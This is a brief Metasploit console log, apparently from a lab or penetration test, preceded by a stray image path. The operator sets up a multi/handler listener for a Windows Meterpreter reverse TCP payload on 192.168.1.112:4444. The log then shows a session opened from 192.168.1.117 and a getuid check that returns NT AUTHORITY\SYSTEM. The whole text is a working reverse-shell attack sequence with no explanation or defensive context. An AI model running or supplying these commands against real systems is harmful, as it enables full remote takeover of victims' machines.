 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.112
lhost => 192.168.1.112
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.112:4444
[*] Sending stage (176195 bytes) to 192.168.1.117
[*] Meterpreter session 1 opened (192.168.1.112:4444 -> 192.168.1.117:1135) at 2020-08-17 17:02:00 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >